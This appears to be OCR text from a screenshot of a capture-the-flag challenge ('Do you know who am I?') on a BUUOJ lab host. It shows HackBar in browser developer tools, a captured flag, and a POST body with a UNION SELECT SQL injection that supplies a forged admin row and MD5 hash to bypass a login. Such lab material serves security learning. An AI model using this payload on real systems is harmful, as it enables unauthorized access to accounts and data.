 Do you know who am I?
Do you know who am I?
view-source:c95b6ca5-96b0-4
不安全 c95b6ca5-96b0-4cdf-9aad-844d2549cdfb.node4.buuoj.cn:81/search.php
flag{4b3efd16-6ee5-4806-ade8-69b9e51ffad0}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c95b6ca5-96b0-4cdf-9aad-844d2549cdfb.node4.buuoj.cn:81/search.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
name=1admin' Union Select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'%23&pw=1